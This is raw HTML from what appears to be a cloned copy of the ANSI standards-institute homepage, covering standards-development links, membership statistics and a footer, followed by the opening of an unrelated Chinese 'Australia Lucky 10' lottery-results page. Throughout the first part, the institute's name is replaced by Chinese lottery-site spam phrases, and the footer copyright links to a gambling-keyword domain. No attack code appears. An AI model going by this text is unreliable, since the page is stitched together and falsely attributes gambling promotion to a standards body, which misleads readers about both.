                <img src="/Areas/ANSI/img/ansi-news-events-listing-fallback.jpg" alt="<%= result.raw[titleField] %>" />
                <% } %>
                <div class="caption">
                    <div class="date">
                        <span>
                            <%= result.raw[alltemplatesField].indexOf('decbaddc95634b1483c4a32a1d8f289a', 0) > -1 ? result.raw[eventdaterangeField] : result.raw[dateformatField] %>
                        </span>
                    </div>
                    <% if (result.raw[alltemplatesField].indexOf('decbaddc95634b1483c4a32a1d8f289a', 0) > -1) { %>
                    <% if (result.raw[eventlocationcitystateField]) { %>
                    <div class="category">
                        <p>
                            <%= result.raw[eventlocationcitystateField] %>
                        </p>
                    </div>
                    <% } %>
                    <% } else { %>
                    <div class="category">
                        <p>
                            <%= result.raw[categoryField] %>
                        </p>
                    </div>
                    <% } %>
					<a href='<%= (hasLayout == "0") ? "javascript:void();" : newurl %>' tabindex="0" data-text-content="<%= titleTruncated %>"
                       data-line-height="32" lang="en" style="height: auto; max-height: 96px;">
                        <span style="display: block;"><%= titleTruncated %></span>
                    </a>
                    <div class="card-body" data-text-content="<%= summaryTruncated %>" data-line-height="20" lang="en" style="height: auto; max-height: 60px;">
                        <span style="display: block;">
                            <%= summaryTruncated %>
                        </span>
                    </div>
                </div>
            </div>
        </script>
</div></div>
    </div>
</div></div></div></div>
                </div>
            </div>
        </div>
</div>
        </div>
    </div>
</div>
    <a id="standards-development" class="score-anchorpoint" name="standards-development" title=""></a>
    <a id="thisweek" class="score-anchorpoint" name="thisweek" title=""></a>
<div class="score-stripe 澳洲幸运10开奖官网开奖-icon-stripe full-width-border hidden-xs cover" style="color:#FFFFFF;background-image:url('svg/hero%20cover%20v14%20svg.svg');background-color:#0E285F;" >


    <div class="container score-page-layout-column3 score-page-layout-large-middle extra-wide">
    <div class="score-column3 wide-middle" >
        <div class="score-left"></div>
        <div class="score-center"><div class="score-column2 wide-left" >
    <div class="score-left">
        
<div class="highlighted-title-section-hero 澳洲幸运10开奖官网开奖-blue" style="" >
        <h2>
            <span>
                This Week in
                    <br />
 Standards Development            </span>
        </h2>


    <div class="score-call-to-action">
        
    </div>
</div>
    </div>
    <div class="score-right">
        <div class="score-content-spot 澳洲幸运10开奖官网开奖-energy-bar" >
    <p>Review the latest domestic and international standards proposals, documents for public comment, new initiatives, and other opportunities for U.S. stakeholders to get involved.</p>
</div>
    </div>
</div></div>
        <div class="score-right"></div>
    </div>
</div>


</div><div class="score-stripe margin-bottom-sm full-width-border" style="background-color:#F2F2F2;" >


    <div class="container score-page-layout-column3 score-page-layout-large-middle extra-wide">
    <div class="score-column3 wide-middle" >
        <div class="score-left"></div>
        <div class="score-center"><div class="panel-group collapsed score-accordion 澳洲幸运10开奖官网开奖-standards-accordion" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/Accordion" data-ux-state="pending" id="accordion-3ea1e717-6ff3-40e7-9f4c-670c5bf778da"><div class="panel score-accordion-panel" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/AccordionPanel" data-ux-state="pending">        <div class="panel-heading">
            <h4 class="panel-title">
                <a data-toggle="collapse" href="#collapse-32b1eb42-c2b0-4377-81cd-701361d20175" class="collapsed" aria-expanded="false" data-anchorable="False">
                    Standards Action: 澳洲幸运10开奖官网开奖's weekly compilation of standardS activities for public review
                </a>
            </h4>
        </div>
    <div id="collapse-32b1eb42-c2b0-4377-81cd-701361d20175" data-anchorable="False"
                             class="panel-collapse collapse"
>
        <div class="panel-body">
            <div class="score-button-group " >
    <a class="score-button text-link" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="standards-action.html" target="_blank">Download or subscribe for U.S. &amp; international standards development info, review, and participation opportunities</a>
</div>
        </div>
    </div>
</div><div class="panel score-accordion-panel" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/AccordionPanel" data-ux-state="pending">        <div class="panel-heading">
            <h4 class="panel-title">
                <a data-toggle="collapse" href="#collapse-b5ee3408-289a-4d08-9a12-4eaa0aa6fa99" class="collapsed" aria-expanded="false" data-anchorable="False">
                    American national standard (ANS) proposals and approvals
                </a>
            </h4>
        </div>
    <div id="collapse-b5ee3408-289a-4d08-9a12-4eaa0aa6fa99" data-anchorable="False"
                             class="panel-collapse collapse"
>
        <div class="panel-body">
            <div class="score-button-group " >
    <a class="score-button text-link" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="https://share.ansi.org/Shared Documents/Forms/AllItems.aspx?RootFolder=%2fShared%20Documents%2fStandards%20Activities%2fAmerican%20National%20Standards%2fApproved%20and%20Proposed%20ANS%20Lists&amp;FolderCTID=0x01200019AF95C796227A438566C464851845DB" target="_blank">Find and download updated lists of proposed and approved ANS</a>
</div>
        </div>
    </div>
</div><div class="panel score-accordion-panel" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/AccordionPanel" data-ux-state="pending">        <div class="panel-heading">
            <h4 class="panel-title">
                <a data-toggle="collapse" href="#collapse-d245fe00-a8d4-442e-baee-fddc7cb2b649" class="collapsed" aria-expanded="false" data-anchorable="False">
                    ISO, IEC, &amp; ITU NEW STANDARDS Activity Proposals
                </a>
            </h4>
        </div>
    <div id="collapse-d245fe00-a8d4-442e-baee-fddc7cb2b649" data-anchorable="False"
                             class="panel-collapse collapse"
>
        <div class="panel-body">
            <div class="score-button-group " >
    <a class="score-button text-link" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="https://share.ansi.org/ISOT/Updated ISO-IEC-ITU coordination/2024 ISO-IEC-ITU New work items" target="_blank">Listings of new work items from ISO, IEC, and ITU, including project updates and timelines for commitee work</a>
</div>
        </div>
    </div>
</div><div class="panel score-accordion-panel" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/AccordionPanel" data-ux-state="pending">        <div class="panel-heading">
            <h4 class="panel-title">
                <a data-toggle="collapse" href="#collapse-b6c853ad-d90b-48f1-b0a0-f00499cba018" class="collapsed" aria-expanded="false" data-anchorable="False">
                    168澳洲幸运10开奖官网 SEEKS INPUT &amp; PARTICIPATION...
                </a>
            </h4>
        </div>
    <div id="collapse-b6c853ad-d90b-48f1-b0a0-f00499cba018" data-anchorable="False"
                             class="panel-collapse collapse"
>
        <div class="panel-body">
            <div class="score-button-group " >
    <a class="score-button text-link" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="12-19-24-epa-seeks-input-on-low-embodied-construction-materials-draft-documents.html">EPA Seeks Input on Low Embodied Construction Materials Technical Documents</a><a class="score-button text-link" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="1-21-24-make-an-impact-on-quantum-technologies-join-us-tag-for-new-iec-iso-joint-technical-committee.html">Make an Impact on Quantum Technologies: Join USNC Tag for New IEC/ISO Joint Technical Committee</a>
</div>
        </div>
    </div>
</div></div></div>
        <div class="score-right"></div>
    </div>
</div>


</div><div class="score-stripe animated-background small-hero hidden-xs cover" style="color:#FFFFFF;background-image:url('jpg/ansi-by-the-numbers%20jpg.jpg');" >


    <div class="container score-page-layout-column3 score-page-layout-large-middle ">
    <div class="score-column3 wide-middle margin-bottom-sm padding-top-sm pull-content-up" >
        <div class="score-left"></div>
        <div class="score-center"><div class="score-center-text " >
    
<div class="highlighted-title-section-hero 澳洲幸运10开奖官网开奖-blue" style="" >
        <h2>
            <span>
                168澳洲幸运10开奖官网 by The Numbers
            </span>
        </h2>


    <div class="score-call-to-action">
        
    </div>
</div>
</div></div>
        <div class="score-right"></div>
    </div>
</div>

<div class="container score-page-layout-column1 pull-content-up">
    <div class="score-column1 padding-top-xs" >
        <div class="score-center">
            <div class="score-slick-slider margin-bottom-md slides-to-show-4" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;Speed&quot;:5000,&quot;SlidesToShow&quot;:4,&quot;SlidesToScroll&quot;:1,&quot;ResponsiveDisplay&quot;:&quot;1300=4|992=3|768=2|475=1&quot;}" data-ux-module="score_bootstrap/Components/SlickSlider" data-ux-state="pending" id="5c848c25-6734-4365-8572-0b8a0b3ef4d5"><div class="score-slick-slider-panel">
    <div class="score-highlight 澳洲幸运10开奖官网开奖-blue-underline-title center" >     

    

    <div class="caption">
            <h2>1,432</h2>

            <div class="score-highlight-body">
                <p style="z-index: 1;">Members</p>
            </div>
        <div class="score-call-to-action">
            
        </div>
    </div>
</div>
</div><div class="score-slick-slider-panel">
    <div class="score-highlight 澳洲幸运10开奖官网开奖-blue-underline-title center" >     

    

    <div class="caption">
            <h2>234</h2>

            <div class="score-highlight-body">
                <p>ANSI-Accredited Standards Developers</p>
            </div>
        <div class="score-call-to-action">
            
        </div>
    </div>
</div>
</div><div class="score-slick-slider-panel">
    <div class="score-highlight 澳洲幸运10开奖官网开奖-blue-underline-title center" >     

    

    <div class="caption">
            <h2>14,070</h2>

            <div class="score-highlight-body">
                <p>American National Standards</p>
            </div>
        <div class="score-call-to-action">
            
        </div>
    </div>
</div>
</div><div class="score-slick-slider-panel">
    <div class="score-highlight 澳洲幸运10开奖官网开奖-blue-underline-title center" >     

    

    <div class="caption">
            <h2>245</h2>

            <div class="score-highlight-body">
                <p style="z-index: 1;">ISO - U.S. Technical Advisory Groups</p>
            </div>
        <div class="score-call-to-action">
            
        </div>
    </div>
</div>
</div><div class="score-slick-slider-panel">
    <div class="score-highlight 澳洲幸运10开奖官网开奖-blue-underline-title center" >     

    

    <div class="caption">
            <h2>175</h2>

            <div class="score-highlight-body">
                <p style="z-index: 1;">IEC - U.S. Technical Advisory Groups </p>
            </div>
        <div class="score-call-to-action">
            
        </div>
    </div>
</div>
</div><div class="score-slick-slider-panel">
    <div class="score-highlight 澳洲幸运10开奖官网开奖-blue-underline-title center" >     

    

    <div class="caption">
            <h2>93</h2>

            <div class="score-highlight-body">
                <p style="z-index: 1;">U.S.-Administered ISO Secretariats</p>
            </div>
        <div class="score-call-to-action">
            
        </div>
    </div>
</div>
</div><div class="score-slick-slider-panel">
    <div class="score-highlight 澳洲幸运10开奖官网开奖-blue-underline-title center" >     

    

    <div class="caption">
            <h2>27</h2>

            <div class="score-highlight-body">
                <p style="z-index: 1;">U.S.-Administered IEC Secretariats</p>
            </div>
        <div class="score-call-to-action">
            
        </div>
    </div>
</div>
</div><div class="score-slick-slider-panel">
    <div class="score-highlight 澳洲幸运10开奖官网开奖-blue-underline-title center" >     

    

    <div class="caption">
            <h2>96</h2>

            <div class="score-highlight-body">
                <p style="z-index: 1;">U.S.-Held ISO Chairs</p>
            </div>
        <div class="score-call-to-action">
            
        </div>
    </div>
</div>
</div><div class="score-slick-slider-panel">
    <div class="score-highlight 澳洲幸运10开奖官网开奖-blue-underline-title center" >     

    

    <div class="caption">
            <h2>33</h2>

            <div class="score-highlight-body">
                <p>U.S.-Held IEC Chairs</p>
            </div>
        <div class="score-call-to-action">
            
        </div>
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div><div class="score-stripe margin-bottom-sm padding-top-xs" style="color:#FFFFFF;" >


    <div class="container score-page-layout-column1 ">
    <div class="score-column1 " >
        <div class="score-center">
            <div class="score-picture-highlight pull-content-up" data-ux-args="{}" data-ux-module="score_bootstrap/Components/PictureHighlight" data-ux-state="pending"><picture ViewportSource="{A87A4CED-E535-4048-ABB1-A11CA9C0AB6C}" HideSize="True"><!--[if IE 9]><video style="display: none;"><![endif]--><source srcset="Desktop.jpg" media="(min-width: 992px) and (max-width: 1199px)" /><source srcset="LargeDisplay.jpg" media="(min-width: 1200px)" /><source srcset="Mobile.jpg" media="(max-width: 767px)" /><source srcset="Tablet.jpg" media="(min-width: 768px) and (max-width: 991px)" /><!--[if IE 9]></video><![endif]--><img src="Mobile.jpg" srcset="Mobile.jpg"/></picture>    <div class="caption">                   
            <h2>168澳洲幸运10开奖官网 WELCOMES NEW MEMBERS</h2>

            <div class="score-highlight-body">
                <p style="z-index: 1;">168澳洲幸运10开奖官网 proudly welcomed 16 new members in February 2025.</p>
            </div>
        <div class="score-call-to-action">
            <a class="score-button link-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="2-21-25-ansi-welcomes-new-members-in-february-2025.html" target="_blank">See who joined 澳洲幸运10开奖官网开奖</a>
        </div>
    </div>
</div>
        </div>
    </div>
</div>

</div>
    </div>
    <!-- BEGIN NOINDEX -->
    <link rel="stylesheet" href="css/coveofullsearch.css" />
<link rel="stylesheet" href="css/coveoforsitecore.css" />
<script class="coveo-for-sitecore-script" type="text/javascript" src='js/coveoforsitecore.lazy.min.js'></script>
<script type="text/javascript" src="js/en.js"></script>

<div>


    
    
    <!-- Resources -->
    <div id="coveo3a949f41"
         class="CoveoForSitecoreContext"
                    data-sc-should-have-analytics-component='true'
            data-sc-analytics-enabled='true'
            data-sc-current-language='en'
            data-prebind-sc-language-field-name='fieldTranslator'
            data-sc-language-field-name='_language'
            data-sc-labels='{&quot;Ascending&quot; : &quot;Ascending&quot; , &quot;Descending&quot; : &quot;Descending&quot; , &quot;Last Time Modified&quot; : &quot;Last time modified.&quot; , &quot;Uniform resource identifier&quot; : &quot;URI&quot; , &quot;Created&quot; : &quot;Created&quot; , &quot;Created By&quot; : &quot;Created by&quot; , &quot;Creation Time&quot; : &quot;Creation time.&quot; , &quot;Language&quot; : &quot;Language&quot; , &quot;Template&quot; : &quot;Template&quot; , &quot;Updated By&quot; : &quot;Updated by&quot; , &quot;If the problem persists contact the administrator.&quot; : &quot;If the problem persists contact the administrator.&quot; , &quot;Search is currently unavailable&quot; : &quot;Oops! Something went wrong on the server.&quot; , &quot;Location&quot; : &quot;Location&quot; , &quot;Fax&quot; : &quot;Fax&quot; , &quot;Education Resources&quot; : &quot;Education Resources&quot; , &quot;Topics Include&quot; : &quot;Topics Include&quot; , &quot;Distance Learning Resources&quot; : &quot;Distance Learning Resources&quot; , &quot;View Resource&quot; : &quot;View Resource&quot; , &quot;Today&quot; : &quot;Today&quot; , &quot;Yesterday&quot; : &quot;Yesterday&quot; , &quot;Audited Designator&quot; : &quot;Audited Designator&quot; , &quot;Contact&quot; : &quot;Contact&quot; , &quot;Alternate Phone&quot; : &quot;Alternate Phone&quot; , &quot;Acronym&quot; : &quot;Acronym&quot; , &quot;Secretariat&quot; : &quot;Secretariat&quot; , &quot;Title&quot; : &quot;Title&quot; , &quot;Date Accredited&quot; : &quot;Date Accredited&quot; , &quot;Phone&quot; : &quot;Phone&quot; , &quot;Scope&quot; : &quot;Scope&quot; , &quot;E-mail&quot; : &quot;E-mail&quot; , &quot;Address&quot; : &quot;Address&quot; , &quot;Committee Title&quot; : &quot;Committee Title&quot; , &quot;WWW URL&quot; : &quot;WWW URL&quot;}'
            data-sc-maximum-age='900000'
            data-sc-page-name='home'
            data-sc-page-name-full-path='/sitecore/content/ANSI/home'
            data-sc-index-source-name='Coveo_web_index - PROD103'
            data-sc-is-in-experience-editor='false'
            data-sc-is-user-anonymous='true'
            data-sc-item-uri='sitecore://web/{4C851469-B169-4A35-A644-5571CA9A7F27}?lang=en&amp;ver=219'
            data-sc-item-id='4c851469-b169-4a35-a644-5571ca9a7f27'
            data-prebind-sc-latest-version-field-name='fieldTranslator'
            data-sc-latest-version-field-name='_latestversion'
            data-sc-rest-endpoint-uri='/coveo/rest'
            data-sc-analytics-endpoint-uri='/coveo/rest/ua'
            data-sc-site-name='ANSI'
            data-sc-field-prefix='f'
            data-sc-field-suffix='29714'
            data-sc-prefer-source-specific-fields='false'
            data-sc-external-fields='[{&quot;fieldName&quot;:&quot;permanentid&quot;,&quot;shouldEscape&quot;:false}]'
            data-sc-source-specific-fields='[{&quot;fieldName&quot;:&quot;attachmentparentid&quot;},{&quot;fieldName&quot;:&quot;author&quot;},{&quot;fieldName&quot;:&quot;clickableuri&quot;},{&quot;fieldName&quot;:&quot;collection&quot;},{&quot;fieldName&quot;:&quot;concepts&quot;},{&quot;fieldName&quot;:&quot;date&quot;},{&quot;fieldName&quot;:&quot;filetype&quot;},{&quot;fieldName&quot;:&quot;indexeddate&quot;},{&quot;fieldName&quot;:&quot;isattachment&quot;},{&quot;fieldName&quot;:&quot;language&quot;},{&quot;fieldName&quot;:&quot;printableuri&quot;},{&quot;fieldName&quot;:&quot;rowid&quot;},{&quot;fieldName&quot;:&quot;size&quot;},{&quot;fieldName&quot;:&quot;source&quot;},{&quot;fieldName&quot;:&quot;title&quot;},{&quot;fieldName&quot;:&quot;topparent&quot;},{&quot;fieldName&quot;:&quot;topparentid&quot;},{&quot;fieldName&quot;:&quot;transactionid&quot;},{&quot;fieldName&quot;:&quot;uri&quot;},{&quot;fieldName&quot;:&quot;urihash&quot;}]'
>
    </div>
    <script type="text/javascript">
        var endpointConfiguration = {
            itemUri: "sitecore://web/{4C851469-B169-4A35-A644-5571CA9A7F27}?lang=en&amp;ver=219",
            siteName: "澳洲体彩幸运10",
            restEndpointUri: "/coveo/rest"
        };
        if (typeof (CoveoForSitecore) !== "undefined") {
            CoveoForSitecore.SearchEndpoint.configureSitecoreEndpoint(endpointConfiguration);
            CoveoForSitecore.version = "5.0.1277.4";
            var context = document.getElementById("coveo3a949f41");
            if (!!context) {
                CoveoForSitecore.Context.configureContext(context);
            }
        }
    </script>
</div><footer class="score-footer " >
    <div class="score-stripe" style="color:#FFFFFF;background-color:#000000;" >


    <div class="container full-width score-page-layout-column1 ">
    <div class="score-column1 " >
        <div class="score-center">
            <ul class="score-menu-list" role="menu" >
    

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="resource-center.html">Resource Center</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="search.html">News</a></li>



<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a target="_blank" href="https://webstore.ansi.org/">168澳洲幸运10开奖官网 Webstore</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="staff.html">Contact Us</a></li>
</ul>


    <a class="score-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="introduction-3.html">168澳洲幸运10开奖官网 MEMBERSHIP</a>
<div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><p class="score-lead" >
    FOLLOW US:
</p>
<div class="score-button-group " >
    <a class="score-image-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="http://twitter.com/ansidotorg" target="_blank"><img src="png/logo-whitede30.png" class=" img-responsive" alt="X logo" /></a><a class="score-image-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="http://www.facebook.com/pages/ANSI-American-National-Standards-Institute/46446679081" target="_blank"><img src="svg/facebook-color8265.svg" class=" img-responsive" alt="Facebook logo" /></a><a class="score-image-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="https://www.linkedin.com/company/american-national-standards-institute" target="_blank"><img src="svg/linkedin-colorea21.svg" class=" img-responsive" alt="LinkedIn logo" /></a>
</div><div class="score-well" style="" >
    <a class="score-composite-link" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="http://twitter.com/ansidotorg" target="_blank"><img src="svg/twitter-color8442.svg" class="score-image img-responsive" alt="Twitter logo" />
<span class="" >Twitter</span>
</a><a class="score-composite-link" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="http://www.facebook.com/pages/ANSI-American-National-Standards-Institute/46446679081" target="_blank"><img src="svg/facebook-color8265.svg" class="score-image img-responsive" alt="Facebook logo" />
<span class="" >Facebook</span>
</a><a class="score-composite-link" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="https://www.linkedin.com/company/american-national-standards-institute" target="_blank"><img src="svg/linkedin-colorea21.svg" class="score-image img-responsive" alt="LinkedIn logo" />
<span class="" >LinkedIn</span>
</a><a class="score-composite-link" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="http://www.youtube.com/ansidotorg" target="_blank"><img src="svg/youtube-color5d23.svg" class="score-image img-responsive" alt="YouTube logo" />
<span class="" >YouTube</span>
</a><a class="score-composite-link" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="https://www.instagram.com/ansidotorg/" target="_blank"><img src="svg/instagram-color7d7f.svg" class="score-image img-responsive" alt="Instagram logo" />
<span class="" >Instagram</span>
</a><a class="score-composite-link" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="https://blog.ansi.org/" target="_blank"><img src="svg/blogger-colora941.svg" class="score-image img-responsive" alt="Blogger logo" />
<span class="" >Blogger</span>
</a><a class="score-composite-link" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="https://www.flickr.com/photos/ansidotorg" target="_blank"><img src="svg/flickr-color21d9.svg" class="score-image img-responsive" alt="Flickr logo" />
<span class="" >Flickr</span>
</a>
</div>
</div>
        </div>
    </div>
</div>

</div><div class="container full-width score-page-layout-column1 ">
    <div class="score-column1 " >
        <div class="score-center">
            <div class="score-column2 equal" >
    <div class="score-left">
        <a class="score-image-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="index.html"><img src="svg/ansi-logo-black-large8491.svg" class=" img-responsive" alt="168澳洲幸运10开奖官网 Logo " /></a>
    </div>
    <div class="score-right">
        <ul class="score-menu-list" role="menu" >
    

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="terms-use.html">Terms of Use</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="privacy-policy.html">Privacy Policy</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="sitemap.html">Sitemap</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="email-protection.html#433426213726222e03222d302a6d2c3124">Feedback</a></li>
</ul><div class="score-content-spot" >
    <p>&copy; 2025 <a href="http://asq-qm.org/">Asq-qm.org - 手机版|澳洲幸运10官网|新版直播APP|查询结果数据记录2025|看现场直播视频历史</a>.</p>
</div>
    </div>
</div>
        </div>
    </div>
</div>

</footer>

    


<div class="">
</div>


    <!-- END NOINDEX -->
    <!-- Placed at the end of the document so the pages load faster -->
    
    <!-- js bundling -->
<script src="js/ansi.bundle.config2a3b.js#BUILD-VERSION#" type="text/javascript"></script>




     

    <span data-version="10"></span><!--10-->
</body>
</html>
<!-- Build PROD-CM - 17 - 2025-03-10T17:04:18.066-04:00 -->

--- FILE ---
content_type: text/html
request_url: https://ss168kj.com/webapp/html/aozxy10/index.html
body_size: 8613
content:
<!DOCTYPE html>
<html>

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no,minimal-ui">
		<title>澳洲幸运10-中国体育、福利彩票、高频彩开奖结果查询调用接口API - 168彩票开奖网</title>
		<meta name="format-detection" content="telephone=no" />
		<meta name="keywords" content="彩票开奖查询,彩票开奖,彩票开奖结果,福利彩票开奖结果,体育彩票开奖结果" />
		<meta name="description" content="168彩票开奖网提供中国体育彩票超级大乐透、排列三、排列五、七星彩、11选五、开奖结果查询，福利彩票双色球、3D、七乐彩、快3、时时彩、快乐8、北京赛车PK10、广东快乐十分等高频彩开奖结果查询调用接口。" />
		<link rel="stylesheet" href="../../css/pk10_Gary.css" />
		<link rel="stylesheet" href="../../css/pk10.css" />
		<link rel="stylesheet" href="../../css/common.css" />
		<link rel="stylesheet" href="../../css/listHtml.css" />
		<link rel="stylesheet" href="../../css/public.css" />
		<script type="text/javascript" src="../../js/lib/jquery-2.1.4.js"></script>
		<!--<script src="http://code.jquery.com/mobile/1.4.5/jquery.mobile-1.4.5.min.js"></script>-->
		<script type="text/javascript" src="../../js/lib/zepto.js"></script>
	</head>

	<body class="wxgzh iphone withHeader article utms-wxgzh utmm-None utmc-None list-page">
		<div id="headdivbox" class="indexContainer withHeader"></div>
		<div class="pagediv">
			<div id="touchdiv">
				<div class="headNum" id="headerData">
					<div class="divline issuel">
						<span class="issue"><span class="preDrawIssue">588258</span>期开奖</span>
						<span class="drawCount">已开<span class="drawCountnum">...</span>期，剩余<span class="sdrawCountnext">...</span>期</span>
						<span id="explainBtn_wfsm" class="displaynone"></span>
					</div>
					<div class="divline drawCodel">
						<ul id="pk10num" class="pk10li numberbox">
							<li class="nub01"></li>
							<li class="nub02"></li>
							<li class="nub03"></li>
							<li class="nub04"></li>
							<li class="nub05"></li>
							<li class="nub06"></li>
							<li class="nub07"></li>
							<li class="nub08"></li>
							<li class="nub09"></li>
							<li class="nub10 li_after"></li>
						</ul>
					</div>
					<div class="divline drawCodel tiger">
						<ul class="pk10li longhu">
							<li class="">龙</li>
							<li class="">虎</li>
							<li class="">虎</li>
							<li class="">龙</li>
							<li class="li_after">虎</li>
							<li class="verline li_after">|</li>
							<li class="guanyahe li_after">冠亚和：</li>
							<li class="guanyaheli li_after">10</li>
							<li class="guanyaheli li_after">小</li>
							<li class="guanyaheli li_after">大</li>
						</ul>
					</div>
					<div class="divline drawTimebox cuttime margbt8">
						<div class="flexl margtp78">距下期开奖仅有</div>
						<input type="hidden" class="nextIssue" />
						<div class="flexc margtp78">
							<div class="graypro"></div>
							<div class="redpro"></div>
						</div>
						<div class="flexr margtp78">
							<span class="hourid"><span class="bgtime hour"></span>:</span><span class="bgtime minute"></span>:<span class="bgtime second"></span>
						</div>
						
					</div>
					<div class="divline drawTimebox opentyle displaynone">
						<div class="flexl">开奖中...</div>
